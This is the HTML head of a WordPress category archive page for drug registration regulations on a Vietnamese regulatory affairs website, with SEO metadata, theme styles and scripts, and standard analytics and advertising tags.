

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vnras.com/regulations/registration/
body_size: 93714
content:
<!doctype html >

<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->

<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->

<!--[if gt IE 8]><!--> <html lang="vi"> <!--<![endif]-->

<head>

    <title>Registration/Đăng ký Archives - Vietnam Regulatory Affairs Society - Luật Dược Việt Nam</title>

    <meta charset="UTF-8" />

    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="pingback" href="https://vnras.com/xmlrpc.php" />

    <meta name="facebook-domain-verification" content="y38pqxa8qfgjt7mxcweycoob2sfthb" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-02JE24G7KM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-02JE24G7KM');
</script>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '298698885931060');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=298698885931060&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://vnras.com/wp-content/uploads/2017/04/sinh_vien_luat.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://vnras.com/regulations/registration/" />
	<link rel="next" href="https://vnras.com/regulations/registration/page/2/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Registration/Đăng ký Archives - Vietnam Regulatory Affairs Society - Luật Dược Việt Nam" />
	<meta property="og:url" content="https://vnras.com/regulations/registration/" />
	<meta property="og:site_name" content="Vietnam Regulatory Affairs Society - Luật Dược Việt Nam" />
	<meta property="og:image" content="https://vnras.com/wp-content/uploads/2023/08/logomxh-vn.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://vnras.com/regulations/registration/","url":"https://vnras.com/regulations/registration/","name":"Registration/Đăng ký Archives - Vietnam Regulatory Affairs Society - Luật Dược Việt Nam","isPartOf":{"@id":"https://vnras.com/#website"},"primaryImageOfPage":{"@id":"https://vnras.com/regulations/registration/#primaryimage"},"image":{"@id":"https://vnras.com/regulations/registration/#primaryimage"},"thumbnailUrl":"https://vnras.com/wp-content/uploads/2018/01/VNRAS25.jpg","breadcrumb":{"@id":"https://vnras.com/regulations/registration/#breadcrumb"},"inLanguage":"vi"},{"@type":"ImageObject","inLanguage":"vi","@id":"https://vnras.com/regulations/registration/#primaryimage","url":"https://vnras.com/wp-content/uploads/2018/01/VNRAS25.jpg","contentUrl":"https://vnras.com/wp-content/uploads/2018/01/VNRAS25.jpg","width":1068,"height":668,"caption":"Circular 01/2018/TT-BYT"},{"@type":"BreadcrumbList","@id":"https://vnras.com/regulations/registration/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vnras.com/"},{"@type":"ListItem","position":2,"name":"REGULATIONS/VĂN BẢN","item":"https://vnras.com/regulations/"},{"@type":"ListItem","position":3,"name":"Registration/Đăng ký"}]},{"@type":"WebSite","@id":"https://vnras.com/#website","url":"https://vnras.com/","name":"Vietnam Regulatory Affairs Society - Luật Dược Việt Nam","description":"Vietnam Regulatory Affairs Society","publisher":{"@id":"https://vnras.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vnras.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://vnras.com/#organization","name":"vnras","alternateName":"vnras","url":"https://vnras.com/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://vnras.com/#/schema/logo/image/","url":"https://vnras.com/wp-content/uploads/2023/08/logomxh-vn.jpg","contentUrl":"https://vnras.com/wp-content/uploads/2023/08/logomxh-vn.jpg","width":1200,"height":800,"caption":"vnras"},"image":{"@id":"https://vnras.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/RegulatoryAffairsServicesinVietNam/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Vietnam Regulatory Affairs Society - Luật Dược Việt Nam &raquo;" href="https://vnras.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vietnam Regulatory Affairs Society - Luật Dược Việt Nam &raquo; Dòng bình luận" href="https://vnras.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin danh mục Vietnam Regulatory Affairs Society - Luật Dược Việt Nam &raquo; Registration/Đăng ký" href="https://vnras.com/regulations/registration/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vnras.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://vnras.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://vnras.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://vnras.com/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://vnras.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://vnras.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type="text/javascript" id="image-watermark-no-right-click-js-before">
/* <![CDATA[ */
var iwArgsNoRightClick = {"rightclick":"N","draganddrop":"N","devtools":"Y","enableToast":"Y","toastMessage":"This content is protected"};

//# sourceURL=image-watermark-no-right-click-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/image-watermark/js/no-right-click.js?ver=2.0.3" id="image-watermark-no-right-click-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://vnras.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vnras.com/wp-json/wp/v2/categories/169" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vnras.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/vnras.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/vnras.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/vnras.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="2";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="a259f3e9cc";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Th\u00e1ng 1","Th\u00e1ng 2","Th\u00e1ng 3","Th\u00e1ng 4","Th\u00e1ng 5","Th\u00e1ng 6","Th\u00e1ng 7","Th\u00e1ng 8","Th\u00e1ng 9","Th\u00e1ng 10","Th\u00e1ng m\u01b0\u1eddi m\u1ed9t","Th\u00e1ng 12"],"month_names_short":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"day_names":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 Hai","Th\u1ee9 Ba","Th\u1ee9 T\u01b0","Th\u1ee9 N\u0103m","Th\u1ee9 S\u00e1u","Th\u1ee9 B\u1ea3y"],"day_names_short":["CN","T2","T3","T4","T5","T6","T7"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_header_color:#222222}.td-sub-footer-container{background-color:#000000}:root{--td_header_color:#222222}.td-sub-footer-container{background-color:#000000}</style>

<script src="https://jsc.mgid.com/site/989018.js" async>
</script>


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-T6DCSJHNX5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-T6DCSJHNX5');
</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '317349438657165'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=317349438657165&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-92814139-1', 'auto');
  ga('send', 'pageview');

</script>
<script>
fbq('track', 'Search', {
search_string: 'leather sandals'
});
</script>
<script>
fbq('track', 'Search', {
search_string: 'leather sandals',
content_ids: ['1234', '2424', '1318'],
content_type: 'product'
});
</script>



<script type="application/ld+json">

    {

        "@context": "https://schema.org",

        "@type": "BreadcrumbList",

        "itemListElement": [

            {

                "@type": "ListItem",

                "position": 1,

                "item": {

                    "@type": "WebSite",

                    "@id": "https://vnras.com/",

                    "name": "Home"

                }

            },

            {

                "@type": "ListItem",

                "position": 2,

                    "item": {

                    "@type": "WebPage",

                    "@id": "https://vnras.com/regulations/",

                    "name": "REGULATIONS/VĂN BẢN"

                }

            }

            ,{

                "@type": "ListItem",

                "position": 3,

                    "item": {

                    "@type": "WebPage",

                    "@id": "https://vnras.com/regulations/registration/",

                    "name": "Registration/Đăng ký"                                

                }

            }    

        ]

    }

</script>
<link rel="icon" href="https://vnras.com/wp-content/uploads/2017/02/Untitled-2-300x250-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://vnras.com/wp-content/uploads/2017/02/Untitled-2-300x250-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vnras.com/wp-content/uploads/2017/02/Untitled-2-300x250-1.png" />
<meta name="msapplication-TileImage" content="https://vnras.com/wp-content/uploads/2017/02/Untitled-2-300x250-1.png" />

<!-- Button style compiled by theme -->

<style></style>

